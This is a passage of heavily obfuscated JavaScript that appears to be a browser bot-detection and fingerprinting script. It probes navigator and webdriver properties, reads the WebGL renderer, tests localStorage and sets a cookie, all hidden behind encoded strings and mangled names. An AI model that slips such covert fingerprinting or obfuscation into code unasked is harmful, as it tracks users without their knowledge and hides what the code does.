lF()[hAG(r4)],VSG('',[][[]]))?lF()[hAG(l0)](GI,xQ,Ov):lF()[hAG(LU)](W1,r4,Qc)]),xQ),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)].apply(null,[Qr,UW,PR])][BT()[f8G(r4)](jq,AE,gv,ZI([]))]),gv));KlG+=VSG(AAG(U5[gAG()[twG(IW)].apply(null,[CT,bH])](U5[lF()[hAG(sK)](Qr,w3,PR)][Q6G()[nOG(AV)].apply(null,[wM,Sn])]),WM),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)].apply(null,[Qr,qW,PR])][mGG()[XlG(Z9)](HP,FT,ZI(ZI({})),n2,Jk,HM)]),LU));KlG+=VSG(AAG(U5[gAG()[twG(IW)].call(null,CT,bH)](U5[lF()[hAG(sK)].apply(null,[Qr,ZI(ZI(Pz)),PR])][gAG()[twG(XI)](gr,Yt)]),sK),AAG(U5[RXG(typeof gAG()[twG(D2)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[js,tb]):gAG()[twG(IW)].call(null,CT,bH)](U5[lF()[hAG(sK)](Qr,D2,PR)][RXG(typeof lF()[hAG(Lj)],VSG('',[][[]]))?lF()[hAG(LU)](qf,Oh,O4):lF()[hAG(FK)](Vb,Hb,X0)]),Z9));KlG+=VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,AE,PR)][mGG()[XlG(HM)].apply(null,[s4,FT,ZI(ZI({})),spG,Dg,ZI(ZI({}))])]),HM),AAG(U5[gAG()[twG(IW)].call(null,CT,bH)](U5[RXG(typeof lF()[hAG(ls)],'undefined')?lF()[hAG(LU)].apply(null,[TL,JI,WT]):lF()[hAG(sK)].apply(null,[Qr,pz,PR])][Q6G()[nOG(vr)].apply(null,[w,U1])]),X6G[qj]));KlG+=VSG(AAG(U5[RXG(typeof gAG()[twG(Tn)],VSG('',[][[]]))?gAG()[twG(gv)](n1,Mh):gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,Lj,PR)][RXG(typeof lF()[hAG(Rs)],VSG('',[][[]]))?lF()[hAG(LU)](z4,ZI(ZI(Pz)),Bf):lF()[hAG(VQ)](zb,Df,tQ)]),Ar),AAG(U5[gAG()[twG(IW)].call(null,CT,bH)](U5[lF()[hAG(sK)].call(null,Qr,xQ,PR)][lF()[hAG(AV)](NZG,N4,Iq)]),Ob));KlG+=VSG(AAG(U5[RXG(typeof gAG()[twG(WM)],VSG([],[][[]]))?gAG()[twG(gv)](qn,pE):gAG()[twG(IW)].apply(null,[CT,bH])](U5[lF()[hAG(sK)](Qr,ZI(ZI(Pz)),PR)][BT()[f8G(Dt)](lC,r4,l0,j3)]),X6G[E0]),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)].call(null,Qr,Lj,PR)][RXG(typeof mGG()[XlG(WM)],VSG([],[][[]]))?mGG()[XlG(Ar)](s4,D6G,jW,LR,D1,V3):mGG()[XlG(I0)].apply(null,[Gb,FT,Qc,Df,c3,ElG])]),Hj));KlG+=VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,AE,PR)][RXG(typeof jOG()[X7G(WM)],'undefined')?jOG()[X7G(LU)].apply(null,[n2,gh,Es,hs]):jOG()[X7G(Dg)](HM,Z4,Dg,FT)]),w3),AAG(U5[RXG(typeof gAG()[twG(l0)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[W3,EW]):gAG()[twG(IW)].apply(null,[CT,bH])](U5[lF()[hAG(sK)].apply(null,[Qr,VM,PR])][Q6G()[nOG(Mf)](qK,J0)]),X6G[c3]));KlG+=VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)].call(null,Qr,Ar,PR)][gAG()[twG(qh)](VQ,Jq)]),Hb),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[RXG(typeof lF()[hAG(ElG)],VSG('',[][[]]))?lF()[hAG(LU)].apply(null,[S3,qW,Rz]):lF()[hAG(sK)](Qr,FK,PR)][gAG()[twG(pz)].call(null,Jj,Yt)]),c3));KlG+=VSG(AAG(U5[gAG()[twG(IW)].call(null,CT,bH)](U5[RXG(typeof lF()[hAG(Dt)],'undefined')?lF()[hAG(LU)](Jh,pz,UE):lF()[hAG(sK)](Qr,Df,PR)][jOG()[X7G(qj)].apply(null,[E0,DV,qj,FT])]),Dg),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)].apply(null,[Qr,pz,PR])][jOG()[X7G(E0)](ElG,GI,cg,FT)]),qj));KlG+=VSG(AAG(U5[gAG()[twG(IW)].apply(null,[CT,bH])](U5[lF()[hAG(sK)](Qr,ZI(ZI({})),PR)][cSG()[M7G(sg)].call(null,FT,Z9,cW,Gb,pz)]),E0),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,K0,PR)][mGG()[XlG(Ob)](BE,FT,SpG,Tn,qj,ZI(ZI(Pz)))]),cg));KlG+=VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[B8G(typeof lF()[hAG(IW)],'undefined')?lF()[hAG(sK)].apply(null,[Qr,Df,PR]):lF()[hAG(LU)](Q0,VQ,wh)][gAG()[twG(Bh)](XI,wU)]),NZG),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)].call(null,Qr,VT,PR)][jOG()[X7G(cg)](sf,Kg,Ar,DI)]),ff));KlG+=VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,ZI(ZI({})),PR)][gAG()[twG(j3)](s4,fW)]),T2),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[RXG(typeof lF()[hAG(PW)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,Tr,ElG,Qc):lF()[hAG(sK)](Qr,ZI(ZI({})),PR)][BT()[f8G(LR)](gC,qh,Wg,xQ)]),Gb));KlG+=VSG(AAG(U5[RXG(typeof gAG()[twG(gU)],'undefined')?gAG()[twG(gv)].call(null,Mj,FE):gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,NZG,PR)][BT()[f8G(tE)].apply(null,[Wt,XI,A4,LU])]),jW),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,HM,PR)][RXG(typeof VE()[GxG(UW)],VSG('',[][[]]))?VE()[GxG(Jk)].call(null,xd,Jg,OW):VE()[GxG(VQ)].apply(null,[Er,LR,tH])]),Df));KlG+=VSG(AAG(U5[gAG()[twG(IW)].apply(null,[CT,bH])](U5[lF()[hAG(sK)](Qr,lr,PR)][VE()[GxG(AV)](Qc,tT,OK)]),n2),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[RXG(typeof lF()[hAG(J0)],VSG([],[][[]]))?lF()[hAG(LU)].call(null,Xf,LU,Js):lF()[hAG(sK)].call(null,Qr,Er,PR)][Q6G()[nOG(w0)].apply(null,[SK,LT])]),VT));KlG+=VSG(VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[VE()[GxG(wd)](Zs,Jj,g3)][B8G(typeof VE()[GxG(qj)],'undefined')?VE()[GxG(vr)](Vb,PxG,TU):VE()[GxG(Jk)].apply(null,[wd,Lr,YE])]),J0),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,D2,PR)][NGG()[W5G(Hb)].call(null,R3,Ob,I0,d1,mW)]),Qc)),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,mW,PR)][VE()[GxG(Mf)].call(null,pz,xQ,Gk)]),Cg));var FBG;return FBG=KlG[lF()[hAG(TBG)](vf,Os,zP)](),WBG.pop(),FBG;}catch(nxG){WBG.splice(tf(KF,dK),Infinity,x3);var IXG;return IXG=Q6G()[nOG(wd)].apply(null,[zm,w1]),WBG.pop(),IXG;}WBG.pop();}break;case J8:{var sz=WpG[E];WBG.push(Qr);try{var vF=WBG.length;var JJ=ZI(ZI(E));if(RXG(sz[RXG(typeof gAG()[twG(Ob)],'undefined')?gAG()[twG(gv)](LU,Md):gAG()[twG(qW)](VM,Cq)][VE()[GxG(w0)](n2,SW,Z3)],undefined)){var G5G;return G5G=NGG()[W5G(c3)].apply(null,[TL,wd,Qc,L2,sg]),WBG.pop(),G5G;}if(RXG(sz[B8G(typeof gAG()[twG(LXG)],VSG([],[][[]]))?gAG()[twG(qW)].call(null,VM,Cq):gAG()[twG(gv)](L3,Ss)][VE()[GxG(w0)](LXG,SW,Z3)],ZI({}))){var Y7G;return Y7G=Q6G()[nOG(wd)](gQ,w1),WBG.pop(),Y7G;}var YJ;return YJ=lF()[hAG(YV)](Qc,w0,OE),WBG.pop(),YJ;}catch(CDG){WBG.splice(tf(vF,dK),Infinity,Qr);var gBG;return gBG=Q6G()[nOG(CT)](hr,V3),WBG.pop(),gBG;}WBG.pop();}break;case Kl:{var UOG=WpG[E];var qOG=WpG[jD];WBG.push(M3);if(qZG(typeof U5[VE()[GxG(wd)](Bh,Jj,Tm)][NGG()[W5G(Dg)].apply(null,[Yz,WM,ZI(dK),Yb,c3])],cSG()[M7G(Pz)](Nn,xd,z2,Z9,LU))){U5[VE()[GxG(wd)](n2,Jj,Tm)][NGG()[W5G(Dg)](Yz,WM,gf,Yb,c3)]=gAG()[twG(sK)](xh,Gf)[Q6G()[nOG(qj)](s7,JL)](UOG,lF()[hAG(c3)].apply(null,[Ar,Cg,hv]))[Q6G()[nOG(qj)].apply(null,[s7,JL])](qOG,lF()[hAG(Mf)](M0,PW,hh));}WBG.pop();}break;case NA:{var RBG=WpG[E];var K8G=WpG[jD];WBG.push(gf);if(ZI(YSG(RBG,K8G))){throw new (U5[gAG()[twG(Hj)].apply(null,[r4,m3])])(jOG()[X7G(NZG)].apply(null,[Kh,W0,Qc,Rh]));}WBG.pop();}break;case jD:{var A7G=WpG[E];var JGG=WpG[jD];WBG.push(A1);var O7G=JGG[NGG()[W5G(NZG)].call(null,OL,YV,ff,N4,Hj)];var F7G=JGG[B8G(typeof lF()[hAG(LXG)],VSG([],[][[]]))?lF()[hAG(j3)](kg,A4,gk):lF()[hAG(LU)].call(null,Gf,ZI(ZI([])),kT)];var YGG=JGG[RXG(typeof jOG()[X7G(Jk)],'undefined')?jOG()[X7G(LU)].call(null,VM,Tg,PN,Z9):jOG()[X7G(Df)](Cg,GE,I0,VR)];var MOG=JGG[Q6G()[nOG(qh)](WH,j3)];var QJ=JGG[BT()[f8G(w0)].call(null,fH,ZI({}),sg,NZG)];var AxG=JGG[VE()[GxG(A4)](ZI({}),ls,hz)];var SZG=JGG[jOG()[X7G(ff)].apply(null,[l0,NW,wd,Id])];var DlG=JGG[VE()[GxG(HR)].call(null,w0,kg,Bc)];var n7G;return n7G=gAG()[twG(sK)](xh,Yg)[RXG(typeof Q6G()[nOG(TBG)],'undefined')?Q6G()[nOG(Z9)](gj,Es):Q6G()[nOG(qj)](IN,JL)](A7G)[Q6G()[nOG(qj)].call(null,IN,JL)](O7G,Q6G()[nOG(Tn)](bq,QI))[Q6G()[nOG(qj)](IN,JL)](F7G,Q6G()[nOG(Tn)].apply(null,[bq,QI]))[Q6G()[nOG(qj)](IN,JL)](YGG,Q6G()[nOG(Tn)].apply(null,[bq,QI]))[Q6G()[nOG(qj)](IN,JL)](MOG,Q6G()[nOG(Tn)].call(null,bq,QI))[Q6G()[nOG(qj)].call(null,IN,JL)](QJ,Q6G()[nOG(Tn)](bq,QI))[Q6G()[nOG(qj)].apply(null,[IN,JL])](AxG,Q6G()[nOG(Tn)](bq,QI))[Q6G()[nOG(qj)].call(null,IN,JL)](SZG,RXG(typeof Q6G()[nOG(wd)],VSG('',[][[]]))?Q6G()[nOG(Z9)].apply(null,[Cj,vBG]):Q6G()[nOG(Tn)](bq,QI))[RXG(typeof Q6G()[nOG(D2)],'undefined')?Q6G()[nOG(Z9)](qf,vxG):Q6G()[nOG(qj)](IN,JL)](DlG,VE()[GxG(Hb)](Hb,lT,VC)),WBG.pop(),n7G;}break;case l5:{var jF=ZI([]);WBG.push(xQ);try{var cpG=WBG.length;var vOG=ZI({});if(U5[lF()[hAG(sK)](Qr,Wg,J2)][BT()[f8G(UW)](d4,Z9,Nr,gU)]){U5[lF()[hAG(sK)](Qr,Lj,J2)][BT()[f8G(UW)](d4,Pz,Nr,lr)][gAG()[twG(C3)].apply(null,[pz,Hs])](gAG()[twG(Kh)](j1,SP),B8G(typeof Q6G()[nOG(sf)],VSG([],[][[]]))?Q6G()[nOG(HR)](Pn,z0):Q6G()[nOG(Z9)](JE,B2));U5[lF()[hAG(sK)].call(null,Qr,l0,J2)][BT()[f8G(UW)](d4,FK,Nr,Os)][NGG()[W5G(ff)](p2,HM,Gb,vE,Tn)](B8G(typeof gAG()[twG(Hj)],'undefined')?gAG()[twG(Kh)].apply(null,[j1,SP]):gAG()[twG(gv)].apply(null,[Fn,Lv]));jF=ZI(E);}}catch(gSG){WBG.splice(tf(cpG,dK),Infinity,xQ);}var B6G;return WBG.pop(),B6G=jF,B6G;}break;case t7:{WBG.push(d4);var hwG=B8G(typeof gAG()[twG(z4)],VSG('',[][[]]))?gAG()[twG(Wg)](IW,TB):gAG()[twG(gv)].apply(null,[G3,lW]);var tBG=Q6G()[nOG(mW)].call(null,z3,Zs);for(var YpG=Pz;M2(YpG,X2);YpG++)hwG+=tBG[Q6G()[nOG(sK)](JH,SpG)](U5[VE()[GxG(dK)](ZI({}),k2,rn)][NGG()[W5G(sg)](Z1,gv,V3,pg,vr)](jAG(U5[VE()[GxG(dK)](jW,k2,rn)][Q6G()[nOG(Dt)](WB,HR)](),tBG[gAG()[twG(Pz)](Qc,sQ)])));var UDG;return WBG.pop(),UDG=hwG,UDG;}break;case ND:{var QDG=WpG[E];WBG.push(MT);var wXG=NGG()[W5G(c3)].apply(null,[EH,wd,qW,L2,T2]);try{var qGG=WBG.length;var gpG=ZI([]);if(QDG[gAG()[twG(qW)](VM,tq)][BT()[f8G(ElG)](Xn,ZI([]),Hb,Lj)]){var R6G=QDG[gAG()[twG(qW)](VM,tq)][B8G(typeof BT()[f8G(Tn)],'undefined')?BT()[f8G(ElG)](Xn,VM,Hb,ZI(dK)):BT()[f8G(WM)].call(null,Pn,Ar,gL,Jk)][lF()[hAG(TBG)](vf,Dt,Kn)]();var HZG;return WBG.pop(),HZG=R6G,HZG;}else{var NJ;return WBG.pop(),NJ=wXG,NJ;}}catch(zOG){WBG.splice(tf(qGG,dK),Infinity,MT);var NXG;return WBG.pop(),NXG=wXG,NXG;}WBG.pop();}break;case kS:{var HGG=WpG[E];WBG.push(hT);var Y8G=gAG()[twG(j1)](wz,kW);var FJ=gAG()[twG(j1)](wz,kW);if(HGG[VE()[GxG(wd)](ZI({}),Jj,Dz)]){var Z8G=HGG[VE()[GxG(wd)].call(null,Df,Jj,Dz)][RXG(typeof gAG()[twG(Mf)],VSG([],[][[]]))?gAG()[twG(gv)](nI,A0):gAG()[twG(JI)](SI,g1)](Q6G()[nOG(gf)](mv,D6G));var WGG=Z8G[B8G(typeof gAG()[twG(sf)],'undefined')?gAG()[twG(lr)].apply(null,[sK,AZ]):gAG()[twG(gv)](fL,NN)](gAG()[twG(K0)](ls,nv));if(WGG){var HBG=WGG[gAG()[twG(M0)](cs,mv)](BT()[f8G(IW)](Bs,AE,JE,wd));if(HBG){Y8G=WGG[Q6G()[nOG(AE)].call(null,lS,xE)](HBG[lF()[hAG(A4)](dT,ElG,Rk)]);FJ=WGG[Q6G()[nOG(AE)](lS,xE)](HBG[RXG(typeof cSG()[M7G(Ar)],VSG(gAG()[twG(sK)].apply(null,[xh,V2]),[][[]]))?cSG()[M7G(xQ)].apply(null,[cI,gU,jH,HI,gU]):cSG()[M7G(c3)](S0,FK,F3,cg,ZI([]))]);}}}var JBG;return JBG=xg(l5,[gAG()[twG(qz)](mf,Tg),Y8G,gAG()[twG(GT)].call(null,xQ,bj),FJ]),WBG.pop(),JBG;}break;case JA:{var RAG=WpG[E];WBG.push(It);var Fz;return Fz=ZI(ZI(RAG[gAG()[twG(qW)].call(null,VM,UM)]))&&ZI(ZI(RAG[RXG(typeof gAG()[twG(AV)],VSG('',[][[]]))?gAG()[twG(gv)](hr,GE):gAG()[twG(qW)].apply(null,[VM,UM])][jOG()[X7G(c3)].call(null,C3,p2,LU,Ub)]))&&RAG[gAG()[twG(qW)].call(null,VM,UM)][jOG()[X7G(c3)](T2,p2,LU,Ub)][Pz]&&RXG(RAG[gAG()[twG(qW)](VM,UM)][jOG()[X7G(c3)](Mf,p2,LU,Ub)][qD[gAG()[twG(mk)](J0,bq)]()][B8G(typeof lF()[hAG(cg)],VSG('',[][[]]))?lF()[hAG(TBG)](vf,ZI([]),CK):lF()[hAG(LU)](l1,ZI(ZI(dK)),xI)](),BT()[f8G(XI)](OH,sf,I4,ZI(ZI(dK))))?lF()[hAG(YV)](Qc,mk,BR):Q6G()[nOG(wd)](CH,w1),WBG.pop(),Fz;}break;case Sm:{var AZG=WpG[E];WBG.push(Qf);var lOG=AZG[B8G(typeof gAG()[twG(z4)],'undefined')?gAG()[twG(qW)](VM,NU):gAG()[twG(gv)].call(null,xn,sf)][VE()[GxG(AE)](l0,SI,YC)];if(lOG){var dOG=lOG[lF()[hAG(TBG)](vf,lr,Oc)]();var A8G;return WBG.pop(),A8G=dOG,A8G;}else{var ODG;return ODG=NGG()[W5G(c3)].apply(null,[Kn,wd,FK,L2,Jk]),WBG.pop(),ODG;}WBG.pop();}break;case qS:{WBG.push(U0);throw new (U5[gAG()[twG(Hj)](r4,q1)])(gAG()[twG(vE)](NW,nj));}break;case JB:{var wOG=WpG[E];WBG.push(Q4);if(B8G(typeof U5[RXG(typeof Q6G()[nOG(FK)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[d0,PN]):Q6G()[nOG(Ar)](FT,Gb)],cSG()[M7G(Pz)](p1,c3,z2,Z9,M0))&&qZG(wOG[U5[Q6G()[nOG(Ar)](FT,Gb)][RXG(typeof Q6G()[nOG(j1)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,Zj,ps):Q6G()[nOG(J0)](gT,w3)]],null)||qZG(wOG[BT()[f8G(n2)](A5G,ZI(ZI({})),VT,Hb)],null)){var jxG;return jxG=U5[lF()[hAG(HM)](bI,vr,DQ)][RXG(typeof BT()[f8G(LXG)],'undefined')?BT()[f8G(WM)](n4,C3,Wj,UW):BT()[f8G(bI)](CE,ZI(ZI(Pz)),M0,M0)](wOG),WBG.pop(),jxG;}WBG.pop();}break;}};var cXG=function(){return ["\f2XA","+J)","_","IE4","3","`w=\tI(\x40 l4&`v=\nU8_","KV","]\rJK","d\x00N\nr","xA6\fF\n2__LC^H*\f\rC\x07}_\nK\nQC","","LFxp\x00","lUoE!:\tS\v-","8[K/VI1.N0H\vW\x00~Q,H\r)","KP=/H\v3Y","=,","/<ZW\bR8","[VVH1D<C\x40","C+D\x40=RK*","g>)B/WVP1\t\x07(^\vKQ*\x07LF^-_HVR=IF(HQ","\x409\r\n0L\b\f^\x40uJ","\tS:8[F\'^P9","\b\x00S58T","\vV","+LP","VV+\"F8","J-","K\x40","\x40\fM]","QLwF","\x07Zyi%b4\'",")S/L\vJ","^\x3f(-fIxNL\"~O\n0CP\x3f3l>o<,o]D\x3f\x406_{M-d(uPd>.o/-8blOR87~j-\\P:\tk1h1SH^\f(\"j7mZ;q1reh_s\x3f`.\x07\'kaa$-\t/y>k=0S=*S3\b$\"qiYc*I2d\x40]p\'!fN*i+g>.~/8f0gOR47y\x40(%_\tl1h3SH`\f*\bj\x3fmU;q1-rkh(s\x3f`>\x07ke$(\ty<Q=\"\\=-i3\ba$&iYA*c2h\x40{pP!fN*y+d>.}/-8clO]$7~j \\P:\th\vh1SH\v\f(\"j)mZ;q6\x07re\ns\x3f`7\x07\'kb$-\tny>k=\"S=*C3\x07a$\"qi\bYc*2d\x40gp\'!sN*i+g.~/^8f0`OR47|P(\\P\tl1h2SH`\f*Uj\x3fmU3q1-rnh(s;9`>\x077ke$/\ty9Q=\"v\\>=-i3\ba$ iYI*c2f\x40{p\r!fN*+d>.l/-8fGlOR\n7~j\'\\P:\tlh1SGF\f(\"j5mZ;q6-reh4s\x3f`7\x07\'kg$-\t\x3fy>k=7S=)C3\x07a$\"qiYc*c2d9Yp\'!lN*i+`.~ 98f0{OR47{j(\\P\tl1h1SH`\f,\bj\x3fmZ+q1-r`h(s\x3f)`>\x07;ke$ \ty==\"\\:=-i3\ba$\"[iYc*c2u\x40{p!fN%y+d>.q/-8dl6]7~g/=P\x3ftO_\"s1;i7\x077d1/{p(6`\rjU\x07 u4X\v9+.d3SB=KO7od~g/Yf9\f]IC\x40-re:c\x3fg*k[~^\x3f(-fO,xKL\"~I00CP:4g\bd37g`w(#nl5o\'3\x07e\t-d-\'G+d5.~e48]m\terE\be|096H7n>`1\"ji(O\'rZ;j1\"~g6\\>c\x3fg:r=;y\\\x00*]l>TG7~F--f42z2v\x40\"~e(:l5L\x3f&re~:k;d1)qG\bQ-n\ti>d:)ht`(\\P\x3f3l>oC4o8f=\tu>K1\"eW>YID<d%.~e6\r5c.2l>d1\'kn\f\x00&P\x3f)u_\"zi(\x07\t\fZ>fRVg<!f\x3f6{+\n\x07\'pe((j$i>d:&ha(-L(\tJc4\"~n>)j\x3fC|w\v$4h\x3fl;uI.~u/(/u(\vd1\"~e8r3lA)Hh(-f=m2d1\bS} \n:>>d1,Iu/(/~7y>`=\"}qJ8hg\bd8gj\nm8t6d3\"zee\x3fl;K.~e48]\ti>d&!\\J\ttoMI\n2gn!04J=lg1\"zK,(-f\x3fg0I5.~e3;5_\v\x07F&T\ve*-f\x3fo,F1\"SL/Fe.","[M+\rS5h\t\x40","\b`",";\b\x00D\v1L\v\x4063","N\r)B\r\\",".yH\fJPl(S+H","VVJ\x3f\x00\n^","i+DD\fM","\x3f\rI\n8I","V=\rD","]","K\x078YJ","D\x00~T\f\x00B\f","2C\x40\t\x07PS6","AZC9\t~8A","H","/BPlQ:","=(^\vJ&IA6","\nL6\x07}[I\x07A6\x07\b<A\n\x40P\fY,B^\rH\rHLM7\x07\"F8","QQ5\v\tU","IM;\fAN;B","98^8","L=\x00\vO\n","P7<W/nV","9H\vD",".H\v",";T\n/XQ","JQ5ZI=\x07T<$cH","FOH=\tC","!]DPI9","$y>","LL1","dSV\x40\rU>YW5MK*","\nB8C\vLL","\x40)eDZW++H\t.H\ra^","\fAT","Q","NI\\P\f\rC8^\fvQE4","m\vJ#MM68F","/{hp%p}yitN=V8a{1xzpKY","(S)T\x40","u\fRM+\f","HA","\'2X+Pt4\v\n3","n+LLC^P,\fW\n}YLP*S\v/H_K\rM,\fF1H_LKE6\n\t\ttC_J\x07ZVx\x078\rQ^F4\f\x40\x072CRD^]xM>Y\fLPx\rQ}L_~#RF7BN\n8_Qb\fqIB\n5B\v","-a:f$","E","-D\v0HQ","<f\v)BD\nPJS\f2A\x40","","ok\v=","^M4\f\bf/lf",":\tU\b4NrTA**I\n<D\x40","8Y+\x40RA,o<IW6\fMm6I","^G3%\tI","H\f8zG\'\n[A\f\rD4C`\b\x00ZT,\x00I","^M4>C\n5","R1D\fM","LA,","O`.49","\x00^H4\f\bt1HL","iQ","^OB",".M","MA4\rC->_U",">J","\x40_\nLM:\x00\x00N\n$NDZ","\t\fQ","^\x40!:F\n8","F\t/L","ZM7MhF","oB9\rK","O"," TQ>^i9]","OA*-S\n/","\x40^C=","/B\fV\x3fVC1\x07%T1L\v\x40","q5;ke\n,-","~UA;Lw(JK-","\bW4NQ\fQ\v2\bF\r>_U","T>_Q","+x\f","(\bO","RXHj","KG0","B","QP1\tw<T\bWWP","H]ZH=\tS\f$","J\x07VJ\x3f","9B","4zf%3C\x3fXzQ\x40=\tU!4CJ","<K\v\x40/PG",">J=5L\rf\x07Z","\x401\x07","%JJ;H","]DPV5","VK5\fU>l/lSM\x3f","\x07BY","ZI7\t","ZF3\x00s0]WFw,F8","lP*\x00\x40","^\rF\f\\","\x00PK3\x00\tb<O\x40","5N\r4OIFG0\b\x40","h","YG,","N)E","It1\tK,<YJ","T|4&u","2NI#PV9\t","O/HrTA* K3H:W\fM","!.I+W\x00Z","J",")I\n8_",":\x00I.^","F4\tS2Y","S","IM+\x00N4YvKA","I=H","G<\n3F\r9GIJP7\nO\b>w3HS{","Q\x40\fT:H","0B\nVO","M","ZPw\f2]W{A+\nN)B\r","OH!/I","L"];};var zGG=function(zJ){return -zJ;};var XXG=function bz(UpG,FGG){'use strict';var E7G=bz;switch(UpG){case ND:{var IGG=FGG[E];return typeof IGG;}break;case Dw:{var k7G=FGG[E];WBG.push(J4);var R8G;return R8G=k7G&&fBG(VE()[GxG(Ob)].apply(null,[l0,Jk,B0]),typeof U5[RXG(typeof Q6G()[nOG(wd)],VSG([],[][[]]))?Q6G()[nOG(Z9)](B2,tE):Q6G()[nOG(Ar)](qT,Gb)])&&RXG(k7G[BT()[f8G(wd)](OF,ZI(ZI(Pz)),sf,Dt)],U5[Q6G()[nOG(Ar)].call(null,qT,Gb)])&&B8G(k7G,U5[Q6G()[nOG(Ar)].call(null,qT,Gb)][BT()[f8G(dK)](Ed,A4,IW,ZI(ZI({})))])?B8G(typeof jOG()[X7G(sg)],VSG(B8G(typeof gAG()[twG(wd)],VSG([],[][[]]))?gAG()[twG(sK)](xh,Q2):gAG()[twG(gv)].call(null,wz,bt),[][[]]))?jOG()[X7G(gv)](Z9,jb,WM,Wf):jOG()[X7G(LU)].call(null,JI,pb,VBG,rF):typeof k7G,WBG.pop(),R8G;}break;case Sm:{var DAG=FGG[E];return typeof DAG;}break;case N:{var QSG=FGG[E];WBG.push(pI);var RGG;return RGG=QSG&&fBG(VE()[GxG(Ob)].apply(null,[Jk,Jk,W2]),typeof U5[Q6G()[nOG(Ar)](YU,Gb)])&&RXG(QSG[BT()[f8G(wd)](Yz,ZI({}),sf,ff)],U5[Q6G()[nOG(Ar)](YU,Gb)])&&B8G(QSG,U5[Q6G()[nOG(Ar)](YU,Gb)][BT()[f8G(dK)](Fb,ZI(Pz),IW,Lj)])?jOG()[X7G(gv)].call(null,Bh,jb,WM,F0):typeof QSG,WBG.pop(),RGG;}break;case tm:{var xF=FGG[E];return typeof xF;}break;case tD:{var CJ=FGG[E];var ZBG;WBG.push(Y3);return ZBG=CJ&&fBG(VE()[GxG(Ob)](bI,Jk,dV),typeof U5[RXG(typeof Q6G()[nOG(N4)],VSG('',[][[]]))?Q6G()[nOG(Z9)](SE,mI):Q6G()[nOG(Ar)].apply(null,[fT,Gb])])&&RXG(CJ[BT()[f8G(wd)](B0,w3,sf,ZI(Pz))],U5[Q6G()[nOG(Ar)](fT,Gb)])&&B8G(CJ,U5[Q6G()[nOG(Ar)](fT,Gb)][BT()[f8G(dK)].call(null,Q0,WM,IW,IW)])?jOG()[X7G(gv)].apply(null,[n2,jb,WM,kP]):typeof CJ,WBG.pop(),ZBG;}break;case qS:{var GlG=FGG[E];return typeof GlG;}break;case q:{var r5G=FGG[E];var fF=FGG[jD];var MXG=FGG[n6];WBG.push(mZG);r5G[fF]=MXG[BT()[f8G(sg)](Pt,TBG,NZG,D2)];WBG.pop();}break;case x7:{var PJ=FGG[E];var jpG=FGG[jD];var UF=FGG[n6];return PJ[jpG]=UF;}break;case xD:{var YxG=FGG[E];var DF=FGG[jD];var cJ=FGG[n6];WBG.push(Cd);try{var mOG=WBG.length;var dAG=ZI([]);var m5G;return m5G=xg(l5,[lF()[hAG(VT)](FI,Dt,LH),VE()[GxG(Cg)](gU,xE,Hh),Q6G()[nOG(Cg)](SH,l0),YxG.call(DF,cJ)]),WBG.pop(),m5G;}catch(HlG){WBG.splice(tf(mOG,dK),Infinity,Cd);var pJ;return pJ=xg(l5,[lF()[hAG(VT)].apply(null,[FI,xd,LH]),VE()[GxG(gU)](Zz,p2,AL),RXG(typeof Q6G()[nOG(VM)],VSG([],[][[]]))?Q6G()[nOG(Z9)](l3,Yj):Q6G()[nOG(Cg)](SH,l0),HlG]),WBG.pop(),pJ;}WBG.pop();}break;case E:{return this;}break;case BD:{var AXG=FGG[E];var jlG;WBG.push(Wg);return jlG=xg(l5,[gAG()[twG(Oh)](FK,zC),AXG]),WBG.pop(),jlG;}break;case Yp:{return this;}break;}};var lwG=function JxG(C7G,VDG){'use strict';var KJ=JxG;switch(C7G){case bl:{var B7G=VDG[E];var OZG=VDG[jD];WBG.push(bt);if(fBG(OZG,null)||BGG(OZG,B7G[gAG()[twG(Pz)](Qc,xW)]))OZG=B7G[gAG()[twG(Pz)](Qc,xW)];for(var r8G=Pz,j7G=new (U5[lF()[hAG(HM)](bI,tE,z9)])(OZG);M2(r8G,OZG);r8G++)j7G[r8G]=B7G[r8G];var gXG;return WBG.pop(),gXG=j7G,gXG;}break;case bS:{var lGG=VDG[E];WBG.push(Uf);var tF=gAG()[twG(sK)](xh,jf);var hpG=gAG()[twG(sK)](xh,jf);var NDG=cSG()[M7G(E0)].apply(null,[Ln,PW,JE,J0,C3]);var TOG=[];try{var XSG=WBG.length;var rDG=ZI([]);try{tF=lGG[BT()[f8G(Bh)](Kv,zT,RN,sf)];}catch(jGG){WBG.splice(tf(XSG,dK),Infinity,Uf);if(jGG[BT()[f8G(c3)](Fv,r4,JL,zT)][VE()[GxG(Kh)](LR,V3,I2)](NDG)){tF=gAG()[twG(JL)](WM,Rq);}}var CF=U5[RXG(typeof 